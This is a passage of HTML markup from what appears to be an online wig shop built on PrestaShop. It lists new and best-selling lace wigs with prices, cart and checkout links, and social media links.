		<a href="https://www.aprillacewigs.com/order.php">Cart</a>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
				<span class="ajax_cart_product_txt_s hidden">products</span>
		<span class="ajax_cart_product_txt hidden">product</span>
				<span class="ajax_cart_no_product">(empty)</span>	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">No products</p>
		
				
		<p id="cart-prices">
			<span>Shipping</span>
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">$0.00</span>
			<br/>
						<span>Total</span>
			<span id="cart_block_total" class="price ajax_block_cart_total">$0.00</span>
		</p>
						<p id="cart-buttons">
			<a href="https://www.aprillacewigs.com/order.php" class="button_small" title="Cart">Cart</a>
			<a href="https://www.aprillacewigs.com/order.php?step=1" id="button_order_cart" class="exclusive" title="Check out">Check out</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart --><!-- MODULE Block new products -->
<div id="new-products_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/new-products.php" title="New products">New products</a></h4>
	<div class="block_content">
			<ul class="product_images clearfix">
									<li class="first"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045"><img src="/860-8475-medium/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="80" width="80" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a></li>
												<li><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15"><img src="/858-8461-medium/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="80" width="80" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a></li>
																	</ul>
		<dl class="products">
					<dt class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></dt>
			<dd class="first_item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"> SKU: SLF004 
  Hair orign: 100% human hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"> SKU: HC15 
 Hair origin: 100% virgin hair...</a>&nbsp;<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></dt>
			<dd class="item"><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"> SKU: LF1344-2 
 Hair origin: 100% human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>					<dt class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></dt>
			<dd class="last_item"><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"> SKU: LW39 
 Hair origin: 100% virgin human...</a>&nbsp;<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html"><img alt=">>" src="https://www.aprillacewigs.com/themes/prestashop/img/bullet.gif"/></a></dd>				</dl>
		<p><a href="https://www.aprillacewigs.com/new-products.php" title="All new products" class="button_large">All new products</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block new_products_mobile">
    <h4>New products <span class="right_block"><a href='https://www.aprillacewigs.com/new-products.php'>All <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" class="product_image"><img src="/860-8475-home/100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.jpg" height="129" width="129" alt="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/860-100-human-hair-150-density-4a-curly-silk-top-glueless-lace-front-wig-slf045.html" title="100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045">100% Human Hair 150% density 4A Curly Silk Top Glueless Lace Front Wig SLF045</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" class="product_image"><img src="/858-8461-home/yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.jpg" height="129" width="129" alt="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs-hd-lace-frontal/858-yaki-human-hair-5x5-hd-lace-and-6x6-hd-lace-closure-hc15.html" title="Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15">Yaki Human Hair 5x5 HD Lace and 6X6 HD Lace Closure HC15</a></h5>
					<div>
						<p class="price_container"><span class="price">$109.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" class="product_image"><img src="/857-8435-home/afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.jpg" height="129" width="129" alt="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/857-afro-curly-4-27-highlight-150-density-virgin-human-hair-glueless-13x4-lace-front-wig-lf1344-2.html" title="Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2">Afro Curly 4/27 Highlight 150% Density Virgin Human Hair Glueless 13x4 lace front wig LF1344-2</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" class="product_image"><img src="/856-8416-home/warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.jpg" height="129" width="129" alt="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></h5>
					<div>
						<p class="price_container"><span class="price">$429.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" class="product_image"><img src="/855-8394-home/full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.jpg" height="129" width="129" alt="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/855-full-lace-crochet-wig-cap-braided-wig-cap-for-crochet-braids-fb1122.html" title="Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122">Full lace crochet wig cap Braided Wig Cap for Crochet Braids-FB1122</a></h5>
					<div>
						<p class="price_container"><span class="price">$19.90</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" class="product_image"><img src="/854-8383-home/ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.jpg" height="129" width="129" alt="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12" /></a>
						<h5><a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12">Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12</a></h5>
					<div>
						<p class="price_container"><span class="price">$119.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" class="product_image"><img src="/852-8329-home/pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.jpg" height="129" width="129" alt="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/852-pre-colored-250-density-10-inch-highlight-blonde-brown-bob-5x5-hd-lace-closure-wig-bob11.html" title="Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11">Pre Colored 250% Density 10 Inch Highlight Blonde Brown Bob 5x5 HD Lace Closure Wig BOB11</a></h5>
					<div>
						<p class="price_container"><span class="price">$159.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" class="product_image"><img src="/851-8267-home/pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/851-pre-colored-180-full-human-hair-ombre-chocolate-brown-loose-wave-hd-5x5-lace-closure-wig-l1-07.html" title="Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07">Pre colored 180% Full Human Hair Ombre Chocolate Brown Loose Wave HD 5x5 Lace Closure Wig L1-07</a></h5>
					<div>
						<p class="price_container"><span class="price">$279.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" class="product_image"><img src="/850-8260-home/pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.jpg" height="129" width="129" alt="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05" /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/850-pre-colored-180-full-human-hair-front-highlight-ombre-brown-loose-wave-hd-5x5-lace-closure-wig-l2-05.html" title="Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05">Pre colored 180% Full Human Hair Front Highlight Ombre Brown Loose Wave HD 5x5 Lace Closure Wig L2-05</a></h5>
					<div>
						<p class="price_container"><span class="price">$309.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " class="product_image"><img src="/849-8251-home/pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.jpg" height="129" width="129" alt="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 " /></a>
						<h5><a href="https://www.aprillacewigs.com/hd-lace-wigs/849-pre-colored-180-full-human-hair-grey-ombre-black-loose-wave-hd-5x5-lace-closure-wig-bl-03.html" title="Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 ">Pre Colored 180% Full Human Hair Grey Ombre Black Loose Wave HD 5x5 Lace Closure Wig BL-03 </a></h5>
					<div>
						<p class="price_container"><span class="price">$259.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block new products --><!-- MODULE Block best sellers -->
<div id="best-sellers_block_right" class="block products_block">
	<h4><a href="https://www.aprillacewigs.com/best-sales.php">Top sellers</a></h4>
	<div class="block_content">
			<ul class="product_images">
			<li><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Italian yaki silk top bleached knots for Black women -bW0080"><img src="/134-1158-medium/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="80" width="80" alt="Italian yaki silk top bleached knots for Black women -bW0080" /></a></li>
			<li><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201"><img src="/176-1157-medium/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="80" width="80" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a></li>		</ul>
		<dl>
					<dt class="first_item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></dt>
					<dt class="item"><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></dt>
					<dt class="last_item"><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></dt>
				</dl>
		<p><a href="https://www.aprillacewigs.com/best-sales.php" title="All best sellers" class="button_large">All best sellers</a></p>
		</div>
</div>
<div id="featured-products_block_center" class="block products_block best_seller_mobile">
    <h4>TOP Sellers <span class="right_block"><a href='https://www.aprillacewigs.com/best-sales.php'>All Best <img src="https://www.aprillacewigs.com/img/mobile/arrow.png"/></a></span></h4>
			<div class="block_content">
																		<ul>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080" class="product_image"><img src="/134-1158-home/italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.jpg" height="129" width="129" alt="Indian remy hair Italian yaki Bleached knots for Black women BW0080" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/134-italian-yaki-bleached-knots-full-lace-wigs-for-black-women-bw0080.html" title="Indian remy hair Italian yaki Bleached knots for Black women BW0080">Indian remy hair Italian yaki Bleached knots for Black women BW0080</a></h5>
					<div>
						<p class="price_container"><span class="price">$239.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" class="product_image"><img src="/176-1157-home/chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.jpg" height="129" width="129" alt="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201" /></a>
						<h5><a href="https://www.aprillacewigs.com/virgin-lace-wigs/176-chinese-virgin-light-yaki-full-lace-wigs-silk-top-bleached-knots-baby-hair-bw1201.html" title="Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201">Chinese virgin Light yaki full lace wigs silk top bleached knots-bw1201</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs" class="product_image"><img src="/177-623-home/wigs-combs.jpg" height="129" width="129" alt="Wigs combs" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/177-wigs-combs.html" title="Wigs combs">Wigs combs</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001" class="product_image"><img src="/240-4817-home/remy-hair-glueless-lace-front-silk-top-wig-slf001.jpg" height="129" width="129" alt="Glueless Silk top lace front wig natural looking-SLF001" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-lace-front-silk-topwigs/240-remy-hair-glueless-lace-front-silk-top-wig-slf001.html" title="Glueless Silk top lace front wig natural looking-SLF001">Glueless Silk top lace front wig natural looking-SLF001</a></h5>
					<div>
						<p class="price_container"><span class="price">$229.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190" class="product_image"><img src="/206-2698-home/cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.jpg" height="129" width="129" alt="Indian remy human hair Light yaki Full lace wigs-BW0190" /></a>
						<h5><a href="https://www.aprillacewigs.com/in-stock-full-lace-wigs/206-cheap-indian-remy-human-hair-light-yaki-full-lace-wigs.html" title="Indian remy human hair Light yaki Full lace wigs-BW0190">Indian remy human hair Light yaki Full lace wigs-BW0190</a></h5>
					<div>
						<p class="price_container"><span class="price">$299.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace" class="product_image"><img src="/228-3541-home/wig-cap.jpg" height="129" width="129" alt="Wig Cap for closure weaving sewing or wearing lace" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/228-wig-cap.html" title="Wig Cap for closure weaving sewing or wearing lace">Wig Cap for closure weaving sewing or wearing lace</a></h5>
					<div>
						<p class="price_container"><span class="price">$1.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density" class="product_image"><img src="/162-1170-home/adjust-price-for-hair-density.jpg" height="129" width="129" alt="Adjust price-for density" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/162-adjust-price-for-hair-density.html" title="Adjust price-for density">Adjust price-for density</a></h5>
					<div>
						<p class="price_container"><span class="price">$45.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001" class="product_image"><img src="/215-3386-home/natural-straight-human-hair-glueless-full-lace-wig-bw8001.jpg" height="129" width="129" alt="Natural straight human hair full lace wig-BW8001" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/215-natural-straight-human-hair-glueless-full-lace-wig-bw8001.html" title="Natural straight human hair full lace wig-BW8001">Natural straight human hair full lace wig-BW8001</a></h5>
					<div>
						<p class="price_container"><span class="price">$289.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips" class="product_image"><img src="/178-624-home/wig-clips.jpg" height="129" width="129" alt="Wig Clips" /></a>
						<h5><a href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" title="Wig Clips">Wig Clips</a></h5>
					<div>
						<p class="price_container"><span class="price">$0.50</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102" class="product_image"><img src="/197-670-home/glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.jpg" height="129" width="129" alt="Indian remy loose body wave human hair full lace wig-LW8102" /></a>
						<h5><a href="https://www.aprillacewigs.com/glueless-full-lace-wigs/197-glueless-loose-body-wave-indian-remy-human-hair-full-lace-wig.html" title="Indian remy loose body wave human hair full lace wig-LW8102">Indian remy loose body wave human hair full lace wig-LW8102</a></h5>
					<div>
						<p class="price_container"><span class="price">$249.00</span></p>
					</div>
				</li>
							<li class="ajax_block_product item">
				
					
					<a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01" class="product_image"><img src="/180-4037-home/italian-yaki-human-hair-wefts-hair-weaving-iyw01.jpg" height="129" width="129" alt=" Italian yaki human hair machine made wefts IYW01" /></a>
						<h5><a href="https://www.aprillacewigs.com/human-hair-wefts-weaving/180-italian-yaki-human-hair-wefts-hair-weaving-iyw01.html" title=" Italian yaki human hair machine made wefts IYW01"> Italian yaki human hair machine made wefts IYW01</a></h5>
					<div>
						<p class="price_container"><span class="price">$64.00</span></p>
					</div>
				</li>
						</ul>
		</div>
	</div>
<!-- /MODULE Block best sellers --><!-- Module Feedback -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/modules/feedback/css/feedback.css" media="screen">
<!--
<div id="feedback" class="block">
		<h4>About LaceWigsFront</h4>
		<div class="block_content" style="text-align:center;">
		<div class="">
		<a href="http://www.facebook.com/pages/Lace-Wigs-Front-com/300303976651566"><img src="/modules/feedback/img/find_us_on_facebook.jpg" alt="Find us on facebook"></a>
		</div>
		<div class="">
		<a href="http://twitter.com/#!/LaceWigsFront"><img src="/modules/feedback/img/follow_us_on_twitter.jpg" alt="Follow us on twitter"></a>
		</div>
		</div>
		</div>
-->
<!-- /Module Feedback --><!-- Block testimonial module -->

<div id="block_testimonials" class="block">
	<h4>Find us on Social</h4>
	<p class="block_content">
	<a href="https://www.youtube.com/user/Aprialna" target="_blank">
		<img src="/modules/blocktags/y.jpg" alt="" width="190" height="100">
	</a>
	</p>
	<p class="block_content">
			<a href="https://www.facebook.com/AprilLaceWigs.Official/" target="_blank">
			<img src="/modules/blocktags/f.jpg" alt="" width="190" height="100">
		</a>
	</p>
	<p class="block_content">

		<a href="https://twitter.com/AprilLaceWigs" target="_blank">
		<img src="/modules/blocktags/t.jpg" alt="" width="190" height="100">
		</a>
	</p>

	<p class="block_content">
    <a href="https://www.instagram.com/april.lace.wigs/" target="_blank">
		<img src="/modules/blocktags/i.jpg" alt="" width="190" height="100">
	</a>
   </p>

	<p class="block_content">
		<a href="https://www.pinterest.com/lacewigs/" target="_blank">
			<img src="/modules/blocktags/p.jpg" alt="" width="190" height="100">
		</a>
	</p>

</div>
<!-- /Block testimonial module -->
				</div>
			</div>
		</div>
	<!-- Footer -->
			<div id="footer">
                            <div class='footer_mobile_part'>
                                <div class='footer_payment'>
                                    <a href='/content/4-about-lace-front-wigs'>
                                        <img alt ='Check out with PayPal' src="https://www.aprillacewigs.com/img/mobile/payment.png"/>
                                    </a>
                                    <span id="fb-like">
                                        <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                                    </span>
                                </div>
                                <div class='follow_networks'>
                                    <a href='http://instagram.com/aprillacewig' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/instagram.png" class='social_network'/>
                                    </a>
                                    <a href='https://plus.google.com/113202858562066591827' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/google_plus.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.pinterest.com/aprillacewigs' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/pinterest.png" class='social_network'/>
                                    </a>
                                    <a href='https://www.youtube.com/user/Aprialna' target="_blank">
                                        <img src="https://www.aprillacewigs.com/img/mobile/youtube.png" class='social_network'/>
